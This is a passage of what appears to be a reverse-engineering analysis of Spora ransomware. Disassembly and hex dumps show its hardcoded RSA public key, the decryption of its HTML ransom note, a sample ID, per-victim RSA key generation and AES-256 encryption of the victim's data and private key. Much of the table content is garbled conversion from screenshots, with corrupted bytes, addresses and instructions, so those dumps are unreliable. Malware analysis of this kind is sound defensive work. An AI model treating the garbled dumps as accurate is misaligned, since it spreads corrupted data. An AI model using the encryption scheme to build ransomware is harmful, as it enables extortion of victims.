| 004011F8<br>00401208<br>00401218<br>00401228<br>00401238<br>00401248<br>00401258<br>00401268<br>00401278<br>00401288<br>00401298<br>00401288<br>004012B8<br>004012C8<br>004012D8<br>004012E8<br>004012F8 | 2D<br>2D<br>20<br>43<br>30<br>41<br>51<br>55<br>51<br>43<br>53<br>70<br>78<br>76<br>73<br>2F<br>47<br>4E<br>35<br>57<br>34<br>64<br>55<br>44<br>4B<br>54<br>6F<br>46<br>51<br>63<br>49<br>44<br>50<br>55 | 20<br>4B<br>47<br>41<br>36<br>50<br>35<br>52<br>62<br>38<br>4B<br>79<br>45<br>73<br>4C<br>41<br>42                                  | 2D<br>2D<br>59<br>45<br>53<br>43<br>34<br>41<br>43<br>4F<br>35<br>6B<br>58<br>4 <sub>H</sub><br>76<br>58<br>73<br>4C<br>39<br>37<br>47<br>49<br>65<br>2F<br>7A<br>4B<br>68<br>33<br>38<br>38<br>51<br>41<br>4C<br>49 | 42<br>45<br>2D<br>2D<br>47<br>71<br>4E<br>47<br>6A<br>66.<br>65<br>62<br>35<br>6A<br>5A<br>34<br>77<br>4F<br>$\frac{38}{54}$<br>42<br>65<br>73<br>51<br>65<br>57<br>75<br>34<br>6F<br>68<br>ØA<br>42<br>43<br>20 | 49<br>47<br>2D<br>2D<br>53<br>49<br>41<br>44<br>39<br>34<br>52<br>43<br>7A<br>54<br>50<br>47<br>59<br>4B<br>78<br>57<br>48<br>6A<br>75<br>30<br>53<br>79<br>65<br>45<br>52<br>48<br>2D<br>2D<br>4B<br>45 | 20<br>4E<br>2D<br>ØA<br>62<br>33<br>43<br>42<br>45<br>30<br>51<br>70<br>68<br>74<br>79<br>4F<br>75<br>52<br>67<br>44<br>73<br>62<br>6A<br>6E<br>6F<br>6E<br>72<br>6E<br>SF<br>2D<br>30<br>20<br>59<br>2D | 50<br>4D<br>44<br>69<br>79<br>ØA<br>42<br>47<br>63<br>32<br>6B<br>34<br>35 <sup>5</sup><br>4E<br>54<br>2D<br>2D | 55<br>42<br>49<br>47<br>51<br>45<br>4B<br>51<br>6A<br>45<br>57<br>64<br>61<br>37<br>30<br>44<br>52<br>6E<br>ØA<br>41<br>63<br>53<br>5A<br>42<br>58<br>6D<br>ØA<br>4C<br>56<br>71<br>45<br>4E<br>2D<br>20 | 4C<br>66<br>42<br>42<br>6F<br>70<br>73<br>74<br>57<br>4D<br>74<br>37<br>59<br>4C<br>41<br>44<br>2D | 49<br>4D<br>41<br>67<br>70<br>57<br>76<br>62<br>66<br>51<br>31<br>79<br>77<br>5A<br>77<br>20<br>ØA | IDAQAB. |            | -----BEGIN PUBLI<br>C KEY-----.MIGfM<br>A0GCSqGSIb3DQEBA<br>QUAA4GNADCBiQKBg<br>QC6C0f.j49E0y.jEop<br>SpP5kbeCRQp.WdpW<br>vx5XJj5zThtBa7sv<br>s/RuX4ZPGy0G0Dtb<br>GNbLsw0YKuRcRnWf<br>W5897B8xWgD2.AMQ<br>d4KGIeTHjsbkcSt1<br>DUye/Qsu0jn4ZB7y<br>KTEzKWeSyon5XmYw<br>oFsh34ueErnNL.LZ<br>QcL88hoRHo0TVaAw<br>PUBLIC KEY-----. |                                                      |

-----BEGIN PUBLIC KEY-----

MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQC6COfj49E0yjEopSpP5kbeCRQp WdpWvx5XJj5zThtBa7svs/RvX4ZPGyOG0DtbGNbLswOYKuRcRnWfW5897B8xWgD2 AMQd4KGIeTHjsbkcSt1DUye/Qsu0jn4ZB7yKTEzKWeSyon5XmYwoFsh34ueErnNL LZQcL88hoRHo0TVqAwIDAQAB -----END PUBLIC KEY-----

After that, the same AES key is imported again and used to decrypt other elements:#### The ransom note in HTML format:

| 00405050<br>00405052<br>00405055<br>00405056<br>00405059<br>0040505A<br>0040505B<br>00405050<br>00405065<br>0040506<br>∢                                                                     | SHORT 1,00405073<br>$\cdot^{\vee}$<br>LEA EAX, LARG. 21<br>$\blacksquare$<br>PUSH EAX<br>$\blacksquare$<br>PUSH [ARG.1]<br>٠<br><b>PUSH ESI</b><br><b>PUSH</b><br>ESI<br><b>PUSH</b><br>ESI<br>$\blacksquare$<br><b>PUSH</b><br>ELOCAL, 13<br>$\blacksquare$<br>DWORD PTR DS: [<&ADVAPI32.CryptDecrypt>]<br>CALL<br>$\blacksquare$<br>TEST EAX, EAX<br>JE SHORT 1.0040506A<br>$\cdot$                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | 1.00401318<br>advapi32. CryptDecrypt                                                                                                                                                                                                                                                                                                                                                                     |  |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
|                                                                                                                                                                                              | Stack SS:[0012FEE0]=00401318 (1.00401318)                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |                                                                                                                                                                                                                                                                                                                                                                                                          |  |
| Address                                                                                                                                                                                      | Hex dump                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         | ASCII                                                                                                                                                                                                                                                                                                                                                                                                    |  |
| 00401318<br>00401328<br>00401338<br>00401348<br>00401358<br>00401368<br>00401378<br>00401388<br>00401398<br>00401388<br>004013B8<br>004013C8<br>004013D8<br>004013E8<br>004013F8<br>00401408 | 3E<br>EF<br><b>BB</b><br>BF<br>30<br>68<br>30<br>30<br>6D<br>60<br>ЗΕ<br>68<br>65<br>61<br>64<br>74<br>74<br>6E<br>69<br>60<br>65<br>53<br>70<br>6F<br>52<br>61<br>61<br>20<br>74<br>ЗЕ<br>72<br>73<br>3E<br>6F<br>61<br>72<br>3C<br>2F<br>74<br>69<br>6C<br>65<br>3C<br>6D<br>65<br>74<br>6D<br>77<br>63<br>65<br>20<br>68<br>61<br>27<br>75<br>74<br>74<br>72<br>73<br>65<br>ЗD<br>66<br>61<br>74<br>3E<br>2D<br>74<br>79<br>60<br>79<br>27<br>3C<br>65<br>74<br>70<br>65<br>38<br>73<br>3D<br>20<br>22<br>74<br>74<br>3E<br>6F<br>79<br>65<br>78<br>63<br>73<br>73<br>22<br>62<br>64<br>20<br>2F<br>6F<br>64<br>7В<br>63<br>62<br>61<br>6B<br>72<br>6E<br>ЗA<br>23<br>64<br>75<br>65<br>65<br>67<br>66<br>65<br>3B<br>63<br>60<br>6F<br>3A<br>23<br>32<br>32<br>30<br>72<br>32<br>66<br>6F<br>33<br>3B<br>3B<br>72<br>6E<br>39<br>61<br>69<br>30<br>70<br>61<br>64<br>64<br>6D<br>67<br>3A<br>69<br>73<br>6E<br>67<br>30<br>3B<br>6E<br>2D<br>69<br>7A<br>65<br>3A<br>6F<br>74<br>3A<br>66<br>31<br>3B<br>66<br>6C<br>79<br>33<br>70<br>78<br>66<br>6E<br>74<br>6D<br>69<br>6F<br>61<br>2D<br>3A<br>52<br>61<br>6E<br>74<br>6E<br>6F<br>62<br>6F<br>6F<br>20<br>4F<br>65<br>20<br>53<br>70<br>73<br>4E<br>65<br>20<br>48<br>6C<br>76<br>74<br>69<br>20<br>75<br>65<br>63<br>61<br>65<br>65<br>20<br>3B<br>6C<br>65<br>73<br>6E<br>73<br>72<br>69<br>66<br>69<br>6E<br>20<br>73<br>65<br>61<br>20<br>31<br>35<br>3B<br>6F<br>68<br>31<br>2E<br>34<br>66<br>65<br>69<br>68<br>ЗĤ<br>6E<br>67<br>74<br>6<br>34<br>3B<br>74<br>20<br>68<br>3A<br>30<br>30<br>68<br>74<br>65<br>oo | ′¶¬≺html>≺head><<br>title>Spora Rans<br>omware <m<br>eta charset="utf<br/><math>-8"</math> <math>\times</math>style<br/>type=<br/>"text/css"&gt;body<br/>(background:#ede<br/>ef0:color:#222f3<br/>9;margin:0;paddi<br/>ng:0:font-size:1<br/>Spx;font-family:<br/>Roboto.Open Sans<br/>.Helvetica Neue.<br/>sans-serif<br/><math>line =</math><br/>height<br/><math>54:</math>fon<br/>ШP<br/>. ah</m<br> |  |

A hardcoded ID of the sample:

| 00405052<br>00405055<br>$\blacksquare$<br>00405056<br>00405059<br>0040505A<br>٠<br>0040505B<br>٠<br>00405050 | LEA EAX [ARG.2]<br>PUSH EAX<br>PUSH [ARG.1]<br><b>PUSH ESI</b><br><b>PUSH ESI</b><br>PUSH ESI<br>ELOCAL, 11<br><b>PUSH</b> |                                          |                |            | 1.004011D4            |  |
|--------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------|------------------------------------------|----------------|------------|-----------------------|--|
| ٠<br>0040505F                                                                                                | CALL<br>EAX.EAX<br><b>TEST</b>                                                                                             | DWORD PTR DS: [<&ADVAPI32.CryptDecrypt>] |                |            | advapi32.CryptDecrypt |  |
|                                                                                                              | <b>CONTRACTOR</b>                                                                                                          | <b>CONTRACTOR</b>                        |                |            |                       |  |
| EAX=00000001                                                                                                 |                                                                                                                            |                                          |                |            |                       |  |
| Address<br>Hex dump                                                                                          |                                                                                                                            |                                          |                |            | ASCII                 |  |
| 44                                                                                                           | 32 38<br>33.<br>33.<br>43.<br>31                                                                                           | 39.<br>ЙЙ<br>37<br>32.                   | ЙЙ<br>ЙЙ<br>ЙЙ | 00<br>-001 | D283C31972.           |  |

#### D283C31972

For every victim, Spora creates locally a fresh pair of RSA keys. Below you can see the fragment of code generating new RSA key pair (1024 bit):

| 00405001 | $\sim$ |                                                                         |                       |
|----------|--------|-------------------------------------------------------------------------|-----------------------|
| 0040500  |        | PTR SS: [ESP+0x10]                                                      |                       |
| 00405C0B |        | <b>PUSH EAX</b>                                                         |                       |
| 00405C0C |        | <b>PUSH 0x4000001</b>                                                   |                       |
| 00405C1  |        | PUSH 0x 8400                                                            |                       |
| 00405C16 |        | <b>DWORD</b><br>DS:[0x405EB0]                                           |                       |
| . aa     |        | DWORD PTR DS:[<&ADVAPI32.CryptGenKey>]<br><b>COULCOU</b><br><b>TEAT</b> | advapi32. CryptGenKey |

Explanation of the parameters:

0xA400 - AlgId: [CALG\\_RSA\\_KEYX](https://msdn.microsoft.com/en-us/library/windows/desktop/aa375549(v=vs.85).aspx) 0x04000001 - RSA1024BIT\_KEY | CRYPT\_EXPORTABLE

The private key from the generated pair is exported and Base64 encoded:

The formated version of the private key is stored in a buffer – along with the collected data about the machine and the infection, including: date, username, country code, malware sample id, and statistics of encrypted file types.

Example:

| 00403F54<br>00403F55<br>00403F57<br>00403F5C<br>00403F5D<br>00403F5F<br>00403F60<br>00403F62<br>00403F68<br>00403F6A<br>00403F70<br>00403F76<br>00403F7C<br>00403F82<br>00403F88<br>00403F8D<br><b>BB403FSE</b> | ٠        | PUSH EDI<br>CALL ESI<br>PUSH EDI<br>CALL ESI<br>PUSH EDI<br>CALL EBX<br>PUSH EDI | PUSH 1.00403300<br>PUSH DWORD PTR DS: [0x405EA4]<br>ADD EDI.EAX<br>PUSH DWORD PTR DS: [0x405EA0]<br>PUSH DWORD PTR DS: [0x405E9C]<br>PUSH DWORD PTR DS: [0x405E98]<br>PUSH DWORD PTR DS: [0x405E94]<br>PUSH DWORD PTR DS: [0x405E90]<br>PUSH 1.004032C4<br>CALL DWORD PTR DS: [<&USER32.wsprintfA>]<br>ADD ESP, 0x20<br>PHRH FORG 11 | PUSH 1.004011D4 |  |  |  |  | ASCII "D283C31972"<br>kernel32.lstrcatA<br>kernel32. IstroatA<br>kernel32. IstrienA<br>г<%ч> = 0х6<br>$= 26(38.1)$<br>≤%u><br><%u> = 0x8<br>く%u><br>= 0х0<br>く%u><br>= 0х0<br>く%u><br>0х2<br>Format = $\frac{1}{2}$ ul $\frac{1}{2}$ ul $\frac{1}{2}$ ul $\frac{1}{2}$ ul $\frac{1}{2}$ ul $\frac{1}{2}$ u<br>$s = 002F4767$<br><b>WSDrintfA</b><br>$F$ hMomoru - 002F4090 |  |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------|----------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------|--|--|--|--|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| 00403F94<br><b>00403E97 L</b><br>◢                                                                                                                                                                              | ↘        |                                                                                  |                                                                                                                                                                                                                                                                                                                                      |                 |  |  |  |  |                                                                                                                                                                                                                                                                                                                                                                            |  |
| 004032C4=1.004032C4 (ASCII "%u:%u:%u:%u:%u:%u")                                                                                                                                                                 |          |                                                                                  |                                                                                                                                                                                                                                                                                                                                      |                 |  |  |  |  |                                                                                                                                                                                                                                                                                                                                                                            |  |
| Address                                                                                                                                                                                                         | Hex dump |                                                                                  |                                                                                                                                                                                                                                                                                                                                      |                 |  |  |  |  | ASCII                                                                                                                                                                                                                                                                                                                                                                      |  |

Then, another AES key is being generated. It is exported and encrypted by the public RSA key, that was hardcoded in the sample. Below – encrypting the exported AES key blob:| 0012FEAC             | 00 00 00 00 30 14 28 00 F8 CC 26 00 00 00 00 00                                      | 0¶(.° ⊧&                                         |
|----------------------|--------------------------------------------------------------------------------------|--------------------------------------------------|
| <b>Address</b>       | <b>ASCII</b><br>Hex dump                                                             |                                                  |
| EAX=0012FE4C         | Stack address=0012FE4C                                                               |                                                  |
| ∢                    |                                                                                      |                                                  |
| 00405184             | CALL ESI                                                                             | advapi32.CryptEncrypt; <&ADVAPI32.CryptEncrypt>  |
| 0040517D<br>0040517E | PUSH EBX<br>PUSH DWORD PTR DS: [0x406990]                                            |                                                  |
| 0040517A<br>0040517B | LEA EAX.ILOCAL.8]<br>PUSH EAX<br>PUSH EBX<br>PUSH 0x1<br>$\,$                        |                                                  |
| 00405176<br>00405179 | $\bar{a}$                                                                            |                                                  |
| 00405172<br>00405175 | PUSH EAX                                                                             |                                                  |
| 0040516C             | MOV ESI, DWORD PTR DS: [<&ADVAPI32. CryptEncrypt>]<br>LEA EAX [ARG.27]               | advapi32. CryptEncrypt<br>advapi32. CryptEncrypt |
| 00405165<br>0040516B | <mark>JE sporalun.0040525F</mark><br>PUSH ESI<br>$\sim$                              |                                                  |
| 0040515D<br>00405163 | CALL DWORD PTR DS: [<&ADVAPI32.CryptExportKey>]<br>TEST EAX, EAX                     | advapi32. CryptExportKey                         |
| 00405155<br>0040515A | MOU ESI, 0x80<br>MOV LARG. 271 ESI                                                   | advapi32. CryptEncrypt                           |
| 00405151<br>00405152 | PUSH [ARG.25]<br>$\,$                                                                |                                                  |
| 0040514F             | PUSH 0x8<br>PUSH EBX<br>$\,$                                                         |                                                  |
| 0040514C<br>0040514E | XOR EBX, EBX<br>PUSH EBX                                                             |                                                  |
| 00405148<br>0040514B | PUSH EAX                                                                             |                                                  |
| 00405144<br>00405147 | LEA EAX <b>[ARG.27]</b><br>PUSH EAX<br>LEA EAX, <mark>[LOCAL.8]</mark>               |                                                  |
| 00405143             | PUSH EDI                                                                             |                                                  |
| 00405130<br>00405142 | <mark>JE sporalun.0040526F</mark><br>PUSH EBX<br>$\sim$                              |                                                  |
| 00405134<br>0040513A | CALL DWORD PTR DS: [<&ADVAPI32.CryptGenKey>]<br>TEST EAX, EAX<br>$\bar{\phantom{a}}$ | advapi32.CryptGenKey                             |
| 00405129<br>0040512E | <b>PUSH 0x6610</b><br>$\bar{\phantom{a}}$<br>PUSH DWORD PTR DS: [0x406978]<br>$\,$   | <b>AES</b> 256                                   |
| 00405124             | PUSH 0x1000001                                                                       |                                                  |

The generated AES key is used to encrypt the victim's data (including the private key from the generated pair):

| 0040517E<br>00405186<br>0040518F<br>00405192<br>00405195<br>00405196<br>00405199<br>0040519C<br>0040519D<br>004051A0<br>004051A1<br>004051A2 | $\cdot$<br>$\blacksquare$ | <b>PUSH EBX</b><br>PUSH DWORD PTR DS: [0x406990]<br>CALL ESI<br>PUSH [ARG.30]<br>CALL<br>AND EAX, ØRFFFFFFEØ<br>ADD EAX,0x20<br>PUSH EAX<br>MOV [ARG.26], EAX<br>LEA EAX, <mark>[ARG.26]</mark><br>PUSH EAX<br>PUSH [ARG.30]<br><b>PUSH EBX</b><br>PUSH EBX<br>PUSH EBX |  | DWORD PTR DS: [<&KERNEL32.lstrlenA>] |  |  |  |  | advapi32.CryptEncrypt; <&ADVAPI32.CryptEncrypt><br>rString = "-----BEGIN RSA PRIVATE KEY-----\r\nBwIAA)<br>-IstrienA |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------------------------------------------------|---------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--------------------------------------|--|--|--|--|----------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| 004051A3<br>00405186<br>∢                                                                                                                    | $\blacksquare$            | PUSH [ARG.25]<br>CALL ESI                                                                                                                                                                                                                                               |  |                                      |  |  |  |  | advapi32.CryptEncrypt                                                                                                |  |  |  |  |  |  |  |
| k/Y.jHtEgKsUpBnE/L\r")<br>Stack SS:[0012FEE8]=002737F8, (ASCII "-----BEGIN RSA PRIVATE KEY-----\r\nBwIAAACkAABSU0EyAAQAAAEAAQB9KqLBUg        |                           |                                                                                                                                                                                                                                                                         |  |                                      |  |  |  |  |                                                                                                                      |  |  |  |  |  |  |  |
|                                                                                                                                              |                           |                                                                                                                                                                                                                                                                         |  |                                      |  |  |  |  |                                                                                                                      |  |  |  |  |  |  |  |
| Address                                                                                                                                      | Hex dump                  |                                                                                                                                                                                                                                                                         |  |                                      |  |  |  |  | ASCII                                                                                                                |  |  |  |  |  |  |  |

